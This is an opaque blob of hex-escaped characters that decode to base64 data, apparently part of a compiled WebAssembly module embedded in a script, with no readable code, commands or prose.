1\x73\x67\x44\x69\x45\x46\x41\x30\x41\x67\x42\x53\x41\x4d\x49\x41\x47\x71\x49\x67\x5a\x42\x73\x4e\x51\x41\x61\x69\x30\x41\x41\x48\x49\x36\x41\x41\x41\x67\x41\x53\x41\x47\x74\x36\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x45\x43\x69\x49\x51\x45\x67\x42\x55\x45\x42\x61\x69\x49\x47\x49\x42\x42\x72\x51\x51\x46\x47\x42\x48\x38\x67\x43\x79\x41\x4a\x49\x41\x46\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x68\x63\x58\x45\x45\x66\x79\x41\x47\x42\x53\x41\x47\x51\x53\x34\x36\x41\x41\x41\x67\x42\x55\x45\x43\x61\x67\x73\x46\x49\x41\x59\x4c\x49\x51\x55\x67\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x43\x66\x77\x4a\x41\x49\x41\x4e\x46\x44\x51\x41\x67\x42\x55\x46\x2b\x49\x42\x42\x72\x61\x69\x41\x44\x54\x67\x30\x41\x49\x41\x38\x67\x41\x30\x45\x43\x61\x6d\x6f\x67\x42\x32\x73\x68\x43\x53\x41\x48\x44\x41\x45\x4c\x49\x41\x55\x67\x44\x79\x41\x51\x61\x79\x41\x48\x61\x32\x6f\x68\x43\x53\x41\x48\x43\x79\x45\x44\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x69\x41\x45\x45\x41\x34\x67\x41\x43\x41\x49\x49\x41\x6f\x51\x44\x53\x41\x41\x51\x54\x41\x67\x41\x69\x41\x47\x49\x41\x52\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x41\x67\x44\x69\x41\x46\x49\x42\x42\x72\x49\x67\x55\x51\x44\x53\x41\x41\x51\x54\x41\x67\x43\x53\x41\x46\x49\x41\x38\x67\x41\x32\x73\x69\x41\x32\x70\x72\x51\x51\x42\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x79\x41\x44\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x49\x67\x42\x69\x41\x45\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x69\x41\x47\x44\x41\x45\x4c\x49\x41\x59\x45\x51\x43\x41\x4c\x49\x41\x73\x6f\x41\x67\x42\x42\x5a\x47\x6f\x69\x43\x44\x59\x43\x41\x43\x41\x42\x52\x41\x41\x41\x41\x41\x41\x41\x41\x4c\x42\x42\x6f\x69\x45\x42\x42\x53\x41\x4c\x4b\x41\x49\x41\x49\x51\x67\x4c\x49\x41\x63\x67\x42\x30\x47\x67\x41\x6d\x6f\x67\x43\x45\x45\x41\x53\x42\x73\x69\x43\x53\x45\x47\x41\x30\x41\x67\x42\x69\x41\x42\x71\x79\x49\x48\x4e\x67\x49\x41\x49\x41\x5a\x42\x42\x47\x6f\x68\x42\x69\x41\x42\x49\x41\x65\x34\x6f\x55\x51\x41\x41\x41\x41\x41\x5a\x63\x33\x4e\x51\x61\x49\x69\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x49\x4e\x41\x41\x73\x67\x43\x45\x45\x41\x53\x67\x52\x41\x49\x41\x6b\x68\x42\x77\x4e\x41\x49\x41\x68\x42\x48\x53\x41\x49\x51\x52\x31\x49\x47\x79\x45\x4d\x49\x41\x5a\x42\x66\x47\x6f\x69\x43\x43\x41\x48\x54\x77\x52\x41\x49\x41\x79\x74\x49\x52\x70\x42\x41\x43\x45\x4b\x41\x30\x41\x67\x43\x43\x41\x4b\x72\x53\x41\x49\x4b\x41\x49\x41\x72\x53\x41\x61\x68\x6e\x77\x69\x47\x30\x4b\x41\x6c\x4f\x76\x63\x41\x34\x41\x69\x47\x55\x4b\x41\x37\x4a\x53\x6a\x66\x48\x34\x67\x47\x33\x77\x2b\x41\x67\x41\x67\x47\x61\x63\x68\x43\x69\x41\x49\x51\x58\x78\x71\x49\x67\x67\x67\x42\x30\x38\x4e\x41\x41\x73\x67\x43\x67\x52\x41\x49\x41\x64\x42\x66\x47\x6f\x69\x42\x79\x41\x4b\x4e\x67\x49\x41\x43\x77\x73\x67\x42\x69\x41\x48\x53\x77\x52\x41\x41\x6b\x41\x44\x66\x79\x41\x47\x51\x58\x78\x71\x49\x67\x67\x6f\x41\x67\x41\x4e\x41\x53\x41\x49\x49\x41\x64\x4c\x42\x48\x38\x67\x43\x43\x45\x47\x44\x41\x45\x46\x49\x41\x67\x4c\x43\x79\x45\x47\x43\x77\x73\x67\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x78\x72\x49\x67\x67\x32\x41\x67\x41\x67\x43\x45\x45\x41\x53\x67\x30\x41\x43\x77\x55\x67\x43\x53\x45\x48\x43\x30\x45\x47\x49\x41\x4d\x67\x41\x30\x45\x41\x53\x42\x73\x68\x44\x43\x41\x49\x51\x51\x42\x49\x42\x45\x41\x67\x44\x45\x45\x5a\x61\x6b\x45\x4a\x62\x55\x45\x42\x61\x69\x45\x54\x49\x41\x31\x42\x35\x67\x42\x47\x49\x52\x59\x67\x42\x69\x45\x44\x41\x30\x42\x42\x41\x43\x41\x49\x61\x79\x49\x47\x51\x51\x6b\x67\x42\x6b\x45\x4a\x53\x42\x73\x68\x43\x69\x41\x4a\x49\x41\x63\x67\x41\x30\x6b\x45\x66\x30\x45\x42\x49\x41\x70\x30\x51\x58\x39\x71\x49\x52\x52\x42\x67\x4a\x54\x72\x33\x41\x4d\x67\x43\x6e\x59\x68\x46\x30\x45\x41\x49\x51\x67\x67\x42\x79\x45\x47\x41\x30\x41\x67\x42\x69\x41\x49\x49\x41\x59\x6f\x41\x67\x41\x69\x43\x43\x41\x4b\x64\x6d\x6f\x32\x41\x67\x41\x67\x46\x79\x41\x49\x49\x42\x52\x78\x62\x43\x45\x49\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x30\x41\x43\x79\x41\x48\x49\x41\x64\x42\x42\x47\x6f\x67\x42\x79\x67\x43\x41\x42\x73\x68\x47\x43\x41\x49\x42\x48\x38\x67\x41\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x4e\x42\x42\x47\x6f\x46\x49\x41\x4d\x4c\x49\x51\x59\x67\x47\x41\x55\x67\x41\x79\x45\x47\x49\x41\x63\x67\x42\x30\x45\x45\x61\x69\x41\x48\x4b\x41\x49\x41\x47\x77\x73\x69\x41\x79\x41\x57\x47\x79\x49\x48\x49\x42\x4e\x42\x41\x6e\x52\x71\x49\x41\x59\x67\x42\x69\x41\x48\x61\x30\x45\x43\x64\x53\x41\x54\x53\x68\x73\x68\x43\x43\x41\x4c\x49\x41\x6f\x67\x43\x79\x67\x43\x41\x47\x6f\x69\x42\x6a\x59\x43\x41\x43\x41\x47\x51\x51\x42\x49\x42\x45\x41\x67\x41\x79\x45\x48\x49\x41\x67\x68\x41\x79\x41\x47\x49\x51\x67\x4d\x41\x51\x73\x4c\x42\x53\x41\x48\x49\x51\x4d\x67\x42\x69\x45\x49\x43\x79\x41\x4a\x49\x51\x73\x67\x41\x79\x41\x49\x53\x51\x52\x41\x49\x41\x73\x67\x41\x32\x74\x42\x41\x6e\x56\x42\x43\x57\x77\x68\x42\x79\x41\x44\x4b\x41\x49\x41\x49\x67\x6c\x42\x43\x6b\x38\x45\x51\x45\x45\x4b\x49\x51\x59\x44\x51\x43\x41\x48\x51\x51\x46\x71\x49\x51\x63\x67\x43\x53\x41\x47\x51\x51\x70\x73\x49\x67\x5a\x50\x44\x51\x41\x4c\x43\x77\x56\x42\x41\x43\x45\x48\x43\x79\x41\x4d\x51\x51\x41\x67\x42\x79\x41\x4e\x51\x65\x59\x41\x52\x68\x74\x72\x49\x41\x31\x42\x35\x77\x42\x47\x49\x68\x4d\x67\x44\x45\x45\x41\x52\x79\x49\x57\x63\x55\x45\x66\x64\x45\x45\x66\x64\x57\x6f\x69\x42\x69\x41\x49\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x53\x41\x52\x2f\x49\x41\x5a\x42\x67\x4d\x67\x41\x61\x69\x49\x47\x51\x51\x6c\x74\x49\x67\x31\x42\x64\x32\x77\x67\x42\x6d\x6f\x69\x42\x6b\x45\x49\x53\x41\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x5a\x42\x41\x57\x6f\x68\x43\x69\x41\x4a\x51\x51\x70\x73\x49\x51\x6b\x67\x42\x6b\x45\x48\x53\x41\x52\x41\x49\x41\x6f\x68\x42\x67\x77\x42\x43\x77\x73\x46\x51\x51\x6f\x68\x43\x51\x73\x67\x43\x53\x41\x4e\x51\x51\x4a\x30\x49\x41\x74\x71\x51\x59\x52\x67\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x30\x67\x43\x57\x34\x69\x46\x47\x77\x68\x43\x69\x41\x49\x49\x41\x5a\x42\x42\x47\x70\x47\x49\x68\x63\x67\x44\x53\x41\x4b\x61\x79\x49\x4e\x52\x58\x46\x46\x42\x45\x42\x45\x41\x51\x41\x41\x41\x41\x41\x41\x51\x45\x4e\x45\x41\x41\x41\x41\x41\x41\x41\x41\x51\x45\x4d\x67\x46\x45\x45\x42\x63\x52\x73\x68\x41\x55\x51\x41\x41\x41\x41\x41\x41\x41\x44\x67\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x50\x30\x51\x41\x41\x41\x41\x41\x41\x41\x44\x34\x50\x79\x41\x58\x49\x41\x30\x67\x43\x55\x45\x42\x64\x69\x49\x55\x52\x6e\x45\x62\x49\x41\x30\x67\x46\x45\x6b\x62\x49\x52\x77\x67\x45\x67\x52\x41\x49\x42\x79\x61\x49\x42\x77\x67\x45\x53\x77\x41\x41\x45\x45\x74\x52\x69\x49\x4e\x47\x79\x45\x63\x49\x41\x47\x61\x49\x41\x45\x67\x44\x52\x73\x68\x41\x51\x73\x67\x42\x69\x41\x4b\x4e\x67\x49\x41\x49\x41\x45\x67\x48\x4b\x41\x67\x41\x57\x49\x45\x51\x43\x41\x47\x49\x41\x6b\x67\x43\x6d\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x52\x41\x41\x30\x41\x67\x42\x6b\x45\x41\x4e\x67\x49\x41\x49\x41\x5a\x42\x66\x47\x6f\x69\x42\x69\x41\x44\x53\x51\x52\x41\x49\x41\x4e\x42\x66\x47\x6f\x69\x41\x30\x45\x41\x4e\x67\x49\x41\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x42\x7a\x59\x43\x41\x43\x41\x48\x51\x66\x2b\x54\x36\x39\x77\x44\x53\x77\x30\x41\x43\x77\x73\x67\x43\x79\x41\x44\x61\x30\x45\x43\x64\x55\x45\x4a\x62\x43\x45\x48\x49\x41\x4d\x6f\x41\x67\x41\x69\x43\x6b\x45\x4b\x54\x77\x52\x41\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x64\x42\x41\x57\x6f\x68\x42\x79\x41\x4b\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x55\x38\x4e\x41\x41\x73\x4c\x43\x77\x73\x67\x42\x79\x45\x4b\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x79\x41\x49\x49\x41\x67\x67\x42\x30\x73\x62\x49\x51\x59\x67\x41\x77\x55\x67\x42\x79\x45\x4b\x49\x41\x67\x68\x42\x69\x41\x44\x43\x79\x45\x48\x49\x41\x59\x67\x42\x30\x73\x45\x66\x77\x4a\x2f\x49\x41\x59\x68\x41\x77\x4e\x2f\x49\x41\x4e\x42\x66\x47\x6f\x69\x42\x69\x67\x43\x41\x41\x52\x41\x49\x41\x4d\x68\x42\x6b\x45\x42\x44\x41\x49\x4c\x49\x41\x59\x67\x42\x30\x73\x45\x66\x79\x41\x47\x49\x51\x4d\x4d\x41\x51\x56\x42\x41\x41\x73\x4c\x43\x77\x56\x42\x41\x41\x73\x68\x44\x53\x41\x54\x42\x48\x38\x67\x46\x6b\x45\x42\x63\x79\x41\x4d\x61\x69\x49\x44\x49\x41\x70\x4b\x49\x41\x70\x42\x65\x30\x70\x78\x42\x48\x38\x67\x41\x30\x46\x2f\x61\x69\x41\x4b\x61\x79\x45\x49\x49\x41\x56\x42\x66\x32\x6f\x46\x49\x41\x4e\x42\x66\x32\x6f\x68\x43\x43\x41\x46\x51\x58\x35\x71\x43\x79\x45\x46\x49\x41\x52\x42\x43\x48\x45\x45\x66\x79\x41\x49\x42\x53\x41\x4e\x42\x45\x41\x67\x42\x6b\x46\x38\x61\x69\x67\x43\x41\x43\x49\x4d\x42\x45\x41\x67\x44\x45\x45\x4b\x63\x41\x52\x41\x51\x51\x41\x68\x41\x77\x56\x42\x41\x43\x45\x44\x51\x51\x6f\x68\x43\x51\x4e\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x79\x41\x4d\x49\x41\x6c\x42\x43\x6d\x77\x69\x43\x58\x42\x46\x44\x51\x41\x4c\x43\x77\x56\x42\x43\x53\x45\x44\x43\x77\x56\x42\x43\x53\x45\x44\x43\x79\x41\x47\x49\x41\x74\x72\x51\x51\x4a\x31\x51\x51\x6c\x73\x51\x58\x64\x71\x49\x51\x6b\x67\x42\x55\x45\x67\x63\x6b\x48\x6d\x41\x45\x59\x45\x66\x79\x41\x49\x49\x41\x6b\x67\x41\x32\x73\x69\x41\x30\x45\x41\x49\x41\x4e\x42\x41\x45\x6f\x62\x49\x67\x4d\x67\x43\x43\x41\x44\x53\x42\x73\x46\x49\x41\x67\x67\x43\x53\x41\x4b\x61\x69\x41\x44\x61\x79\x49\x44\x51\x51\x41\x67\x41\x30\x45\x41\x53\x68\x73\x69\x41\x79\x41\x49\x49\x41\x4e\x49\x47\x77\x73\x4c\x42\x53\x41\x4d\x43\x79\x45\x44\x51\x51\x41\x67\x43\x6d\x73\x68\x43\x53\x41\x41\x51\x53\x41\x67\x41\x69\x41\x46\x51\x53\x42\x79\x51\x65\x59\x41\x52\x69\x49\x4d\x42\x48\x39\x42\x41\x43\x45\x49\x49\x41\x70\x42\x41\x43\x41\x4b\x51\x51\x42\x4b\x47\x77\x55\x67\x44\x79\x41\x4a\x49\x41\x6f\x67\x43\x6b\x45\x41\x53\x42\x75\x73\x49\x41\x38\x51\x46\x69\x49\x4a\x61\x30\x45\x43\x53\x41\x52\x41\x41\x30\x41\x67\x43\x55\x46\x2f\x61\x69\x49\x4a\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x41\x4a\x61\x30\x45\x43\x53\x41\x30\x41\x43\x77\x73\x67\x43\x55\x46\x2f\x61\x69\x41\x4b\x51\x52\x39\x31\x51\x51\x4a\x78\x51\x53\x74\x71\x4f\x67\x41\x41\x49\x41\x6c\x42\x66\x6d\x6f\x69\x43\x43\x41\x46\x4f\x67\x41\x41\x49\x41\x38\x67\x43\x47\x73\x4c\x49\x41\x4d\x67\x45\x6b\x45\x42\x61\x6d\x70\x42\x41\x53\x41\x45\x51\x51\x4e\x32\x51\x51\x46\x78\x49\x41\x4e\x42\x41\x45\x63\x69\x45\x78\x74\x71\x61\x69\x49\x4b\x49\x41\x51\x51\x44\x69\x41\x41\x49\x42\x45\x67\x45\x68\x41\x4e\x49\x41\x42\x42\x4d\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x67\x41\x52\x7a\x45\x41\x34\x67\x44\x41\x52\x41\x49\x41\x35\x42\x43\x57\x6f\x69\x43\x53\x45\x49\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x79\x41\x4c\x49\x41\x63\x67\x42\x79\x41\x4c\x53\x78\x73\x69\x44\x43\x45\x48\x41\x30\x41\x67\x42\x79\x67\x43\x41\x4b\x30\x67\x43\x52\x41\x57\x49\x51\x55\x67\x42\x79\x41\x4d\x52\x67\x52\x41\x49\x41\x55\x67\x43\x55\x59\x45\x51\x43\x41\x50\x51\x54\x41\x36\x41\x41\x41\x67\x44\x79\x45\x46\x43\x77\x55\x67\x42\x53\x41\x4f\x53\x77\x52\x41\x49\x41\x35\x42\x4d\x43\x41\x46\x49\x42\x42\x72\x45\x41\x77\x61\x41\x30\x41\x67\x42\x55\x46\x2f\x61\x69\x49\x46\x49\x41\x35\x4c\x44\x51\x41\x4c\x43\x77\x73\x67\x41\x43\x41\x46\x49\x41\x67\x67\x42\x57\x73\x51\x44\x53\x41\x48\x51\x51\x52\x71\x49\x67\x55\x67\x43\x30\x30\x45\x51\x43\x41\x46\x49\x51\x63\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x43\x48\x46\x46\x49\x42\x4e\x42\x41\x58\x4e\x78\x52\x51\x52\x41\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x51\x73\x67\x41\x45\x45\x77\x49\x41\x55\x67\x42\x6b\x6b\x67\x41\x30\x45\x41\x53\x6e\x45\x45\x66\x77\x4e\x2f\x49\x41\x55\x6f\x41\x67\x43\x74\x49\x41\x6b\x51\x46\x69\x49\x48\x49\x41\x35\x4c\x42\x45\x41\x67\x44\x6b\x45\x77\x49\x41\x63\x67\x45\x47\x73\x51\x44\x42\x6f\x44\x51\x43\x41\x48\x51\x58\x39\x71\x49\x67\x63\x67\x44\x6b\x73\x4e\x41\x41\x73\x4c\x49\x41\x41\x67\x42\x79\x41\x44\x51\x51\x6b\x67\x41\x30\x45\x4a\x53\x42\x73\x51\x44\x53\x41\x44\x51\x58\x64\x71\x49\x51\x63\x67\x42\x55\x45\x45\x61\x69\x49\x46\x49\x41\x5a\x4a\x49\x41\x4e\x42\x43\x55\x70\x78\x42\x48\x38\x67\x42\x79\x45\x44\x44\x41\x45\x46\x49\x41\x63\x4c\x43\x77\x55\x67\x41\x77\x74\x42\x43\x57\x70\x42\x43\x55\x45\x41\x45\x41\x34\x46\x49\x41\x42\x42\x4d\x43\x41\x48\x49\x41\x59\x67\x42\x30\x45\x45\x61\x69\x41\x4e\x47\x79\x49\x53\x53\x53\x41\x44\x51\x58\x39\x4b\x63\x51\x52\x2f\x49\x41\x52\x42\x43\x48\x46\x46\x49\x52\x45\x67\x44\x6b\x45\x4a\x61\x69\x49\x4c\x49\x51\x31\x42\x41\x43\x41\x51\x61\x79\x45\x51\x49\x41\x35\x42\x43\x47\x6f\x68\x44\x43\x41\x44\x49\x51\x55\x67\x42\x79\x45\x47\x41\x33\x38\x67\x43\x79\x41\x47\x4b\x41\x49\x41\x72\x53\x41\x4c\x45\x42\x59\x69\x41\x30\x59\x45\x51\x43\x41\x4d\x51\x54\x41\x36\x41\x41\x41\x67\x44\x43\x45\x44\x43\x77\x4a\x41\x49\x41\x59\x67\x42\x30\x59\x45\x51\x43\x41\x44\x51\x51\x46\x71\x49\x51\x6b\x67\x41\x43\x41\x44\x51\x51\x45\x51\x44\x53\x41\x52\x49\x41\x56\x42\x41\x55\x68\x78\x42\x45\x41\x67\x43\x53\x45\x44\x44\x41\x49\x4c\x49\x41\x42\x42\x75\x64\x59\x41\x51\x51\x45\x51\x44\x53\x41\x4a\x49\x51\x4d\x46\x49\x41\x4d\x67\x44\x6b\x30\x4e\x41\x53\x41\x4f\x51\x54\x41\x67\x41\x79\x41\x51\x61\x68\x41\x4d\x47\x67\x4e\x41\x49\x41\x4e\x42\x66\x32\x6f\x69\x41\x79\x41\x4f\x53\x77\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x79\x41\x4e\x49\x41\x4e\x72\x49\x67\x4d\x67\x42\x53\x41\x46\x49\x41\x4e\x4b\x47\x78\x41\x4e\x49\x41\x5a\x42\x42\x47\x6f\x69\x42\x69\x41\x53\x53\x53\x41\x46\x49\x41\x4e\x72\x49\x67\x56\x42\x66\x30\x70\x78\x44\x51\x41\x67\x42\x51\x73\x46\x49\x41\x4d\x4c\x51\x52\x4a\x71\x51\x52\x4a\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x43\x43\x41\x50\x49\x41\x68\x72\x45\x41\x30\x4c\x49\x41\x42\x42\x49\x43\x41\x43\x49\x41\x6f\x67\x42\x45\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x43\x67\x73\x4c\x49\x51\x41\x67\x46\x53\x51\x48\x49\x41\x49\x67\x41\x43\x41\x41\x49\x41\x4a\x49\x47\x77\x75\x4f\x43\x77\x45\x48\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x51\x41\x6d\x6f\x6b\x42\x79\x41\x46\x51\x63\x41\x42\x61\x69\x49\x44\x51\x67\x41\x33\x41\x67\x41\x67\x41\x30\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x43\x41\x44\x63\x43\x45\x43\x41\x44\x51\x67\x41\x33\x41\x68\x67\x67\x41\x30\x49\x41\x4e\x77\x49\x67\x49\x41\x4e\x43\x41\x44\x63\x43\x4b\x43\x41\x44\x51\x67\x41\x33\x41\x6a\x41\x67\x41\x30\x45\x41\x4e\x67\x49\x34\x49\x41\x4e\x42\x67\x49\x41\x45\x4e\x67\x49\x38\x49\x41\x4e\x42\x41\x44\x59\x43\x69\x41\x45\x67\x41\x30\x46\x41\x61\x79\x49\x47\x51\x51\x41\x32\x41\x67\x41\x67\x41\x30\x45\x41\x4e\x67\x4a\x45\x49\x41\x4e\x42\x41\x44\x59\x43\x6a\x41\x45\x67\x41\x79\x41\x41\x49\x41\x46\x42\x2f\x2f\x2f\x2f\x2f\x77\x46\x78\x49\x67\x63\x51\x48\x43\x41\x42\x51\x63\x44\x2f\x2f\x2f\x38\x42\x63\x53\x49\x42\x49\x41\x64\x4a\x42\x45\x41\x44\x51\x43\x41\x41\x49\x41\x46\x71\x4c\x41\x41\x41\x49\x51\x67\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x4a\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x4a\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x49\x4f\x67\x41\x41\x49\x41\x63\x67\x41\x55\x45\x42\x61\x69\x49\x42\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x67\x43\x6a\x41\x45\x69\x41\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x69\x41\x46\x71\x51\x63\x63\x41\x61\x69\x49\x41\x49\x41\x41\x74\x41\x41\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x61\x6b\x45\x49\x49\x41\x46\x72\x64\x48\x45\x36\x41\x41\x41\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x57\x70\x42\x78\x77\x42\x71\x49\x67\x41\x67\x41\x43\x30\x41\x41\x45\x45\x42\x51\x51\x63\x67\x41\x79\x67\x43\x6a\x41\x46\x72\x64\x48\x4d\x36\x41\x41\x41\x67\x41\x30\x45\x41\x4e\x67\x4b\x4d\x41\x51\x55\x67\x41\x79\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x47\x41\x66\x7a\x6f\x41\x41\x41\x73\x43\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x45\x51\x43\x41\x41\x51\x63\x41\x41\x53\x41\x52\x41\x41\x30\x41\x67\x41\x79\x41\x41\x51\x51\x46\x71\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x6b\x45\x41\x4f\x67\x41\x41\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x77\x41\x42\x49\x44\x51\x41\x4c\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x41\x30\x45\x41\x4e\x67\x4b\x49\x41\x55\x45\x41\x49\x51\x41\x4d\x41\x51\x55\x67\x41\x45\x45\x34\x52\x77\x30\x42\x43\x77\x77\x42\x43\x77\x4e\x41\x49\x41\x4d\x67\x41\x45\x45\x42\x61\x6a\x59\x43\x69\x41\x45\x67\x41\x43\x41\x44\x51\x63\x67\x41\x61\x6d\x70\x42\x41\x44\x6f\x41\x41\x43\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x68\x49\x44\x51\x41\x4c\x43\x79\x41\x47\x49\x41\x59\x6f\x41\x67\x42\x42\x41\x57\x6f\x69\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x79\x67\x43\x52\x45\x45\x42\x61\x6a\x59\x43\x52\x41\x73\x67\x41\x30\x48\x41\x41\x44\x59\x43\x69\x41\x46\x42\x77\x41\x41\x68\x41\x41\x4e\x41\x49\x41\x4d\x67\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x4b\x49\x41\x53\x41\x41\x49\x41\x4e\x42\x79\x41\x42\x71\x61\x69\x41\x42\x4f\x67\x41\x41\x49\x41\x46\x42\x43\x48\x59\x68\x41\x53\x41\x44\x4b\x41\x4b\x49\x41\x53\x49\x41\x51\x54\x78\x4b\x44\x51\x41\x4c\x49\x41\x59\x67\x41\x54\x59\x43\x41\x43\x41\x41\x51\x54\x68\x4b\x42\x45\x41\x67\x41\x79\x67\x43\x52\x43\x45\x42\x41\x30\x41\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x32\x41\x6f\x67\x42\x49\x41\x41\x67\x41\x30\x48\x49\x41\x47\x70\x71\x49\x41\x45\x36\x41\x41\x41\x67\x41\x55\x45\x49\x64\x69\x45\x42\x49\x41\x4d\x6f\x41\x6f\x67\x42\x49\x67\x42\x42\x4f\x45\x6f\x4e\x41\x41\x73\x67\x41\x79\x41\x42\x4e\x67\x4a\x45\x43\x79\x41\x44\x49\x41\x4e\x42\x79\x41\x42\x71\x51\x63\x41\x41\x45\x42\x77\x67\x42\x55\x47\x41\x41\x57\x6f\x69\x42\x43\x41\x44\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x79\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x44\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x79\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x44\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x79\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x45\x49\x41\x56\x42\x51\x47\x73\x69\x41\x45\x45\x41\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x45\x51\x43\x79\x41\x46\x49\x41\x42\x42\x41\x68\x41\x4c\x49\x41\x41\x67\x42\x55\x45\x44\x45\x41\x73\x67\x42\x53\x41\x41\x51\x51\x51\x51\x43\x79\x41\x41\x49\x41\x56\x42\x42\x52\x41\x4c\x49\x41\x55\x67\x41\x45\x45\x47\x45\x41\x73\x67\x41\x43\x41\x46\x51\x51\x63\x51\x43\x79\x41\x46\x49\x41\x42\x42\x43\x42\x41\x4c\x49\x41\x41\x67\x42\x45\x45\x4a\x45\x41\x73\x67\x41\x79\x41\x45\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x49\x41\x4d\x67\x42\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x63\x7a\x59\x43\x42\x43\x41\x44\x49\x41\x51\x6f\x41\x67\x67\x67\x41\x79\x67\x43\x43\x48\x4d\x32\x41\x67\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x4d\x49\x41\x4d\x6f\x41\x67\x78\x7a\x4e\x67\x49\x4d\x49\x41\x4d\x67\x42\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x63\x7a\x59\x43\x45\x43\x41\x44\x49\x41\x51\x6f\x41\x68\x51\x67\x41\x79\x67\x43\x46\x48\x4d\x32\x41\x68\x51\x67\x41\x79\x41\x45\x4b\x41\x49\x59\x49\x41\x4d\x6f\x41\x68\x68\x7a\x4e\x67\x49\x59\x49\x41\x4d\x67\x42\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x63\x7a\x59\x43\x48\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x41\x67\x41\x79\x67\x43\x49\x48\x4d\x69\x42\x6a\x59\x43\x49\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x51\x67\x41\x79\x67\x43\x4a\x48\x4d\x69\x42\x7a\x59\x43\x4a\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x67\x67\x41\x79\x67\x43\x4b\x48\x4d\x69\x43\x44\x59\x43\x4b\x43\x41\x44\x49\x41\x51\x6f\x41\x69\x77\x67\x41\x79\x67\x43\x4c\x48\x4d\x69\x43\x54\x59\x43\x4c\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x41\x67\x41\x79\x67\x43\x4d\x48\x4d\x69\x41\x54\x59\x43\x4d\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x51\x67\x41\x79\x67\x43\x4e\x48\x4d\x69\x41\x44\x59\x43\x4e\x43\x41\x44\x49\x41\x51\x6f\x41\x6a\x67\x67\x41\x79\x67\x43\x4f\x48\x4d\x32\x41\x6a\x67\x67\x41\x79\x41\x45\x4b\x41\x49\x38\x49\x41\x4d\x6f\x41\x6a\x78\x7a\x4e\x67\x49\x38\x49\x41\x49\x67\x42\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x5a\x42\x43